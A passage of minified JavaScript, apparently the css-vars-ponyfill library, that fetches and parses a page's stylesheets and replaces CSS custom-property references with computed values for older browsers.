t=/\/\*[\s\S]+?\*\//g,n=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,s={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},a=Array.apply(null,s.rootElement.querySelectorAll(s.include)).filter((function(e){return t=e,r=s.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r})),c=Array.apply(null,Array(a.length)).map((function(e){return null}));function i(){if(-1===c.indexOf(null)){var e=c.join("");s.onComplete(e,c,a)}}function u(e,t,n,o){var a=s.onSuccess(e,n,o);(function e(t,n,o,a){var c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u=l(t,o,i);u.rules.length?r(u.absoluteUrls,{onBeforeSend:function(e,t,r){s.onBeforeSend(e,n,t)},onSuccess:function(e,t,r){var o=s.onSuccess(e,n,t),a=l(e=!1===o?"":o||e,t,i);return a.rules.forEach((function(t,r){e=e.replace(t,a.absoluteRules[r])})),e},onError:function(r,s,l){c.push({xhr:r,url:s}),i.push(u.rules[l]),e(t,n,o,a,c,i)},onComplete:function(r){r.forEach((function(e,r){t=t.replace(u.rules[r],e)})),e(t,n,o,a,c,i)}}):a(t,c)})(e=void 0!==a&&!1===Boolean(a)?"":a||e,n,o,(function(e,r){null===c[t]&&(r.forEach((function(e){return s.onError(e.xhr,n,e.url)})),!s.filter||s.filter.test(e)?c[t]=e:c[t]="",i())}))}function l(e,r){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],a={};return a.rules=(e.replace(t,"").match(n)||[]).filter((function(e){return-1===s.indexOf(e)})),a.urls=a.rules.map((function(e){return e.replace(n,"$1")})),a.absoluteUrls=a.urls.map((function(e){return o(e,r)})),a.absoluteRules=a.rules.map((function(e,t){var n=a.urls[t],s=o(a.absoluteUrls[t],r);return e.replace(n,s)})),a}a.length?a.forEach((function(e,t){var n=e.getAttribute("href"),a=e.getAttribute("rel"),l="LINK"===e.nodeName&&n&&a&&"stylesheet"===a.toLowerCase(),f="STYLE"===e.nodeName;if(l)r(n,{mimeType:"text/css",onBeforeSend:function(t,r,n){s.onBeforeSend(t,e,r)},onSuccess:function(r,s,a){var c=o(n);u(r,t,e,c)},onError:function(r,n,o){c[t]="",s.onError(r,e,n),i()}});else if(f){var d=e.textContent;s.useCSSOM&&(d=Array.apply(null,e.sheet.cssRules).map((function(e){return e.cssText})).join("")),u(d,t,e,location.href)}else c[t]="",i()})):s.onComplete("",[])}function o(e,t){var r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),o=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(o),n.href=t||document.baseURI||(document.querySelector("base")||{}).href||location.href,o.href=e,o.href}var s=a;function a(e,t,r){e instanceof RegExp&&(e=c(e,r)),t instanceof RegExp&&(t=c(t,r));var n=i(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function c(e,t){var r=t.match(e);return r?r[0]:null}function i(e,t,r){var n,o,s,a,c,i=r.indexOf(e),u=r.indexOf(t,i+1),l=i;if(i>=0&&u>0){for(n=[],s=r.length;l>=0&&!c;)l==i?(n.push(l),i=r.indexOf(e,l+1)):1==n.length?c=[n.pop(),u]:((o=n.pop())<s&&(s=o,a=u),u=r.indexOf(t,l+1)),l=i<u&&i>=0?i:u;n.length&&(c=[s,a])}return c}function u(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={preserveStatic:!0,removeComments:!1},o=e({},n,r),a=[];function c(e){throw new Error("CSS parse error: ".concat(e))}function i(e){var r=e.exec(t);if(r)return t=t.slice(r[0].length),r}function u(){return i(/^{\s*/)}function l(){return i(/^}/)}function f(){i(/^\s*/)}function d(){if(f(),"/"===t[0]&&"*"===t[1]){for(var e=2;t[e]&&("*"!==t[e]||"/"!==t[e+1]);)e++;if(!t[e])return c("end of comment is missing");var r=t.slice(2,e);return t=t.slice(e+2),{type:"comment",comment:r}}}function p(){for(var e,t=[];e=d();)t.push(e);return o.removeComments?[]:t}function m(){for(f();"}"===t[0];)c("extra closing bracket");var e=i(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(e)return e[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function v(){if("@"===t[0])return k();i(/^([;\s]*)+/);var e=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,r=i(/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(r){if(r=r[0].trim(),!i(/^:\s*/))return c("property missing ':'");var n=i(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),o={type:"declaration",property:r.replace(e,""),value:n?n[0].replace(e,"").trim():""};return i(/^[;\s]*/),o}}function h(){if(!u())return c("missing '{'");for(var e,t=p();e=v();)t.push(e),t=t.concat(p());return l()?t:c("missing '}'")}function y(){f();for(var e,t=[];e=i(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),i(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:h()}}function g(){var e=i(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=i(/^([-\w]+)\s*/)))return c("@keyframes missing name");var r,n=e[1];if(!u())return c("@keyframes missing '{'");for(var o=p();r=y();)o.push(r),o=o.concat(p());return l()?{type:"keyframes",name:n,vendor:t,keyframes:o}:c("@keyframes missing '}'")}}function b(){if(i(/^@page */))return{type:"page",selectors:m()||[],declarations:h()}}function S(){var e=i(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(e)return{type:"page-margin-box",name:"".concat(e[1],"-").concat(e[2])+(e[3]?"-".concat(e[3]):""),declarations:h()}}function E(){if(i(/^@font-face\s*/))return{type:"font-face",declarations:h()}}function w(){var e=i(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:_()}}function x(){if(i(/^@host\s*/))return{type:"host",rules:_()}}function C(){var e=i(/^@media([^{]+)*/);if(e)return{type:"media",media:(e[1]||"").trim(),rules:_()}}function O(){var e=i(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}function A(){var e=i(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:_()}}function j(){var e=i(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}function k(){if(f(),"@"===t[0]){var e=j()||E()||C()||g()||w()||A()||O()||x()||b()||S();if(e&&!o.preserveStatic){var r=!1;if(e.declarations)r=e.declarations.some((function(e){return/var\(/.test(e.value)}));else r=(e.keyframes||e.rules||[]).some((function(e){return(e.declarations||[]).some((function(e){return/var\(/.test(e.value)}))}));return r?e:{}}return e}}function M(){if(!o.preserveStatic){var e=s("{","}",t);if(e){var r=/:(?:root|host)(?![.:#(])/.test(e.pre)&&/--\S*\s*:/.test(e.body),n=/var\(/.test(e.body);if(!r&&!n)return t=t.slice(e.end+1),{}}}var a=m()||[],i=o.preserveStatic?h():h().filter((function(e){var t=a.some((function(e){return/:(?:root|host)(?![.:#(])/.test(e)}))&&/^--\S/.test(e.property),r=/var\(/.test(e.value);return t||r}));return a.length||c("selector missing"),{type:"rule",selectors:a,declarations:i}}function _(e){if(!e&&!u())return c("missing '{'");for(var r,n=p();t.length&&(e||"}"!==t[0])&&(r=k()||M());)r.type&&n.push(r),n=n.concat(p());return e||l()?n:c("missing '}'")}return{type:"stylesheet",stylesheet:{rules:_(!0),errors:a}}}function l(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={parseHost:!1,store:{},onWarning:function(){}},o=e({},n,r),s=new RegExp(":".concat(o.parseHost?"host":"root","$"));return"string"==typeof t&&(t=u(t,o)),t.stylesheet.rules.forEach((function(e){"rule"===e.type&&e.selectors.some((function(e){return s.test(e)}))&&e.declarations.forEach((function(e,t){var r=e.property,n=e.value;r&&0===r.indexOf("--")&&(o.store[r]=n)}))})),o.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},"page-margin-box":function(e){return"@"+e.name+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",s=0;s<e.length;s++){var a=e[s];r&&r(a);var c=n[a.type](a);c&&(o+=c,c.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}function d(e,t){e.rules.forEach((function(r){r.rules?d(r,t):r.keyframes?r.keyframes.forEach((function(e){"keyframe"===e.type&&t(e.declarations,r)})):r.declarations&&t(r.declarations,e)}))}a.range=i;function p(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},o=e({},n,r);return"string"==typeof t&&(t=u(t,o)),d(t.stylesheet,(function(e,t){for(var r=0;r<e.length;r++){var n=e[r],s=n.type,a=n.property,c=n.value;if("declaration"===s)if(o.preserveVars||!a||0!==a.indexOf("--")){if(-1!==c.indexOf("var(")){var i=v(c,o);i!==n.value&&(i=m(i),o.preserveVars?(e.splice(r,0,{type:s,property:a,value:i}),r++):n.value=i)}}else e.splice(r,1),r--}})),f(t)}function m(e){return(e.match(/calc\(([^)]+)\)/g)||[]).forEach((function(t){var r="calc".concat(t.split("calc").join(""));e=e.replace(t,r)})),e}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf("var("))return e;var n=s("(",")",e);function o(e){var n=e.split(",")[0].replace(/[\s\n\t]/g,""),o=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],s=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=s||(o?String(o):void 0),c=r||e;return s||t.onWarning('variable "'.concat(n,'" is undefined')),a&&"undefined"!==a&&a.length>0?v(a,t,c):"var(".concat(c,")")}if(n){if("var"===n.pre.slice(-3)){var a=0===n.body.trim().length;return a?(t.onWarning("var() must contain a non-whitespace string"),e):n.pre.slice(0,-3)+o(n.body)+v(n.post,t)}return n.pre+"(".concat(v(n.body,t),")")+v(n.post,t)}return-1!==e.indexOf("var(")&&t.onWarning('missing closing ")" in the value "'.concat(e,'"')),e}var h="undefined"!=typeof window,y=h&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),g={group:0,job:0},b={rootElement:h?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onWarning:function(){},onError:function(){},onSuccess:function(){},onComplete:function(){}},S={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},E={dom:{},job:{},user:{}},w=!1,x=null,C=0,O=null,A=!1;function j(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o="cssVars(): ",s=e({},b,r);function a(e,t,r,n){!s.silent&&window.console&&console.error("".concat(o).concat(e,"\n"),t),s.onError(e,t,r,n)}function c(e){!s.silent&&window.console&&console.warn("".concat(o).concat(e)),s.onWarning(e)}if(h){if(s.watch)return s.watch=b.watch,k(s),void j(s);if(!1===s.watch&&x&&(x.disconnect(),x=null),!s.__benchmark){if(w===s.rootElement)return void M(r);if(s.__benchmark=V(),s.exclude=[x?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',s.exclude].filter((function(e){return e})).join(","),s.variables=R(s.variables),!x){var i=Array.apply(null,s.rootElement.querySelectorAll('[data-cssvars="out"]'));if(i.forEach((function(e){var t=e.getAttribute("data-cssvars-group");(t?s.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(t,'"]')):null)||e.parentNode.removeChild(e)})),C){var d=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])');d.length<C&&(C=d.length,E.dom={})}}}if("loading"!==document.readyState)if(y&&s.onlyLegacy){if(s.updateDOM){var m=s.rootElement.host||(s.rootElement===document?document.documentElement:s.rootElement);Object.keys(s.variables).forEach((function(e){m.style.setProperty(e,s.variables[e])}))}}else!A&&(s.shadowDOM||s.rootElement.shadowRoot||s.rootElement.host)?n({rootElement:b.rootElement,include:b.include,exclude:s.exclude,onSuccess:function(e,t,r){return(e=((e=e.replace(S.cssComments,"").replace(S.cssMediaQueries,"")).match(S.cssVarDeclRules)||[]).join(""))||!1},onComplete:function(e,t,r){l(e,{store:E.dom,onWarning:c}),A=!0,j(s)}}):(w=s.rootElement,n({rootElement:s.rootElement,include:s.include,exclude:s.exclude,onBeforeSend:s.onBeforeSend,onError:function(e,t,r){var n=e.responseURL||L(r,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");a("CSS XHR Error: ".concat(n," ").concat(e.status," ").concat(o),t,e,n)},onSuccess:function(e,t,r){var n=s.onSuccess(e,t,r);return e=void 0!==n&&!1===Boolean(n)?"":n||e,s.updateURLs&&(e=T(e,r)),e},onComplete:function(r,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i=e({},E.dom,E.user);if(E.job={},o.forEach((function(e,t){if(S.cssVars.test(n[t]))try{var r=u(n[t],{preserveStatic:s.preserveStatic,removeComments:!0});l(r,{parseHost:Boolean(s.rootElement.host),store:E.dom,onWarning:c}),e.__cssVars={tree:r}}catch(t){a(t.message,e)}})),e(E.job,E.dom),s.updateDOM?(e(E.user,s.variables),e(E.job,E.user)):(e(E.job,E.user,s.variables),e(i,s.variables)),g.job>0&&Boolean(Object.keys(E.job).length>Object.keys(i).length||Boolean(Object.keys(i).length&&Object.keys(E.job).some((function(e){return E.job[e]!==i[e]})))))B(s.rootElement),j(s);else{var d=[],m=[],v=!1;if(s.updateDOM&&g.job++,o.forEach((function(t){var r=!t.__cssVars;if(t.__cssVars)try{p(t.__cssVars.tree,e({},s,{variables:E.job,onWarning:c}));var n=f(t.__cssVars.tree);if(s.updateDOM){if(t.getAttribute("data-cssvars")||t.setAttribute("data-cssvars","src"),n.length){var o=t.getAttribute("data-cssvars-group")||++g.group,i=n.replace(/\s/g,""),u=s.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(o,'"]'))||document.createElement("style");v=v||S.cssKeyframes.test(n),u.hasAttribute("data-cssvars")||u.setAttribute("data-cssvars","out"),i===t.textContent.replace(/\s/g,"")?(r=!0,u&&u.parentNode&&(t.removeAttribute("data-cssvars-group"),u.parentNode.removeChild(u))):i!==u.textContent.replace(/\s/g,"")&&([t,u].forEach((function(e){e.setAttribute("data-cssvars-job",g.job),e.setAttribute("data-cssvars-group",o)})),u.textContent=n,d.push(n),m.push(u),u.parentNode||t.parentNode.insertBefore(u,t.nextSibling))}}else t.textContent.replace(/\s/g,"")!==n&&d.push(n)}catch(e){a(e.message,t)}r&&t.setAttribute("data-cssvars","skip"),t.hasAttribute("data-cssvars-job")||t.setAttribute("data-cssvars-job",g.job)})),C=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,s.shadowDOM)for(var h,y=[s.rootElement].concat(t(s.rootElement.querySelectorAll("*"))),b=0;h=y[b];++b)if(h.shadowRoot&&h.shadowRoot.querySelector("style")){var x=e({},s,{rootElement:h.shadowRoot});j(x)}s.updateDOM&&v&&_(s.rootElement),w=!1,s.onComplete(d.join(""),m,JSON.parse(JSON.stringify(E.job)),V()-s.__benchmark)}}}));else document.addEventListener("DOMContentLoaded",(function e(t){j(r),document.removeEventListener("DOMContentLoaded",e)}))}}function k(e){function t(e){return"LINK"===e.tagName&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")&&!e.disabled}window.MutationObserver&&(x&&(x.disconnect(),x=null),(x=new MutationObserver((function(r){r.some((function(r){var n,o=!1;return"attributes"===r.type?o=t(r.target):"childList"===r.type&&(n=r.addedNodes,o=Array.apply(null,n).some((function(e){var r=1===e.nodeType&&e.hasAttribute("data-cssvars"),n=function(e){return"STYLE"===e.tagName&&!e.disabled}(e)&&S.cssVars.test(e.textContent);return!r&&(t(e)||n)}))||function(t){return Array.apply(null,t).some((function(t){var r=1===t.nodeType,n=r&&"out"===t.getAttribute("data-cssvars"),o=r&&"src"===t.getAttribute("data-cssvars"),s=o;if(o||n){var a=t.getAttribute("data-cssvars-group"),c=e.rootElement.querySelector('[data-cssvars-group="'.concat(a,'"]'));o&&(B(e.rootElement),E.dom={}),c&&c.parentNode.removeChild(c)}return s}))}(r.removedNodes)),o}))&&j(e)}))).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}function M(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(O),O=setTimeout((function(){e.__benchmark=null,j(e)}),t)}function _(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter((function(e){return getComputedStyle(document.body)[e]}))[0];if(t){for(var r=e.getElementsByTagName("*"),n=[],o=0,s=r.length;o<s;o++){var a=r[o];"none"!==getComputedStyle(a)[t]&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",n.push(a))}document.body.offsetHeight;for(var c=0,i=n.length;c<i;c++){var u=n[c].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}function T(e,t){return(e.replace(S.cssComments,"").match(S.cssUrls)||[]).forEach((function(r){var n=r.replace(S.cssUrls,"$1"),o=L(n,t);e=e.replace(r,r.replace(n,o))})),e}function R(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce((function(r,n){return r[t.test(n)?n:"--".concat(n.replace(/^-+/,""))]=e[n],r}),{})}function L(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),o=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}function V(){return h&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function B(e){Array.apply(null,e.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach((function(e){return e.setAttribute("data-cssvars","")}))}return j.reset=function(){for(var e in g.job=0,g.group=0,w=!1,x&&(x.disconnect(),x=null),C=0,O=null,A=!1,E)E[e]={}},j}));cssVars({rootElement:document,shadowDOM:!1,include:"link[rel=stylesheet],style",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:!1});